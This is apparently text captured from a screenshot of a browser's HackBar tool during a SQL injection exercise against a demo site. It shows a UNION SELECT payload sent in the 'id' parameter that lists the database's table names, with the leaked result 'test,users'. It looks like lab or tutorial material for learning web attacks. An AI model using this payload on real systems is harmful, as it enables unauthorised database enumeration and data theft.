 ID： 查询
ID： 0 union select 1, group_concat(table_name) from information_schema.tables where table_schema = database();
Username：test,users
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://demo1.com/?id= 0 union select 1, group_concat(table_name) from information_schema.tables where table_schema = database();
Split URL
Execute
Post data Referer User Agent Cookies Clear All